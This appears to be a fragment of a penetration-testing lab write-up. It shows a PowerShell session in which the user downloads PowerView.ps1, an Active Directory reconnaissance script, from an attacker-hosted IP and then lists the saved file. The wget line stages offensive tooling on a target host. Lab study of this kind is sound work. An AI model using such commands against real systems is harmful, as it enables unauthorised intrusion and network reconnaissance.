 PS C:\Users\Alice.OSCP> wget http://192.168.186.141/PowerView.ps1 -O pv.ps1
PS C:\Users\Alice.OSCP> ls
目录: C:\Users\Alice.OSCP
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         2025/3/31     15:40                3D Objects
d-r---         2025/3/31     15:40                Contacts
d-r---         2025/3/31     15:40                Desktop
d-r---         2025/3/31     15:40                Documents
d-r---         2025/3/31     15:40                Downloads
d-r---         2025/3/31     15:40                Favorites
d-r---         2025/3/31     15:40                Links
d-r---         2025/3/31     15:40                Music
d-r---         2025/3/31     15:45                OneDrive
d-r---         2025/3/31     15:41                Pictures
d-r---         2025/3/31     15:40                Saved Games
d-r---         2025/3/31     15:41                Searches
d-r---         2025/3/31     15:40                Videos
-a----         2025/3/31     16:06         770279 pv.ps1